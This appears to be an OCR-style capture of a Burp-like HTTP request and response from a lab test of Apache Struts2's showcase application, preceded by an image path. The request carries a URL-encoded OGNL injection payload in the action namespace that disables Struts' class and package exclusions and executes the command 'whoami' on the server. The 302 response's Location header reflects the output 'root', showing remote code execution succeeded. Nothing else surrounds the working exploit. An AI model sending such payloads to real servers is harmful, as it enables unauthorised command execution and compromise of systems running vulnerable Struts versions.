 1 GET
/struts2-showcase/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23reques
t%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.cont
ainer'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.
getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%
23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('whoami')).(%40org.apache.commons.io.IOU
tils%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.211.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 302
2 Location: /struts2-showcase/root /register2.action
3 Content-Length: 0
4 Date: Thu, 10 Mar 2022 03:34:09 GMT
5 Connection: close
6
7